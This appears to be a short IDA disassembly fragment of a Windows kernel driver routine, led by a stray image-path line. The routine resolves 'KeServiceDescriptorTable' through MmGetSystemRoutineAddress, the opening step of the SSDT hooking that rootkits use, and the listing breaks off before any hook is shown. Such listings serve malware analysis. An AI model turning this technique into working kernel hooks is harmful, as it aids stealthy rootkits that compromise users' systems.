 sub_10706 proc near
SystemRoutineName= UNICODE_STRING ptr -10h
DestinationString= UNICODE_STRING ptr -8
mov edi, edi
push ebp
mov ebp, esp
sub esp, 10h
push esi
mov esi, ds:RtlInitUnicodeString
push edi
push offset SourceString ; "N"
lea eax, [ebp+DestinationString]
push eax ; DestinationString
call esi ; RtlInitUnicodeString
push offset aKeservicedescr ; "KeServiceDescriptorTable"
lea eax, [ebp+SystemRoutineName]
push eax ; DestinationString
call esi ; RtlInitUnicodeString
mov esi, ds:MmGetSystemRoutineAddress
lea eax, [ebp+DestinationString]
push eax ; SystemRoutineName
call esi ; MmGetSystemRoutineAddress
mov edi, eax
lea eax, [ebp+SystemRoutineName]
push eax ; SystemRoutineName
call esi ; MmGetSystemRoutineAddress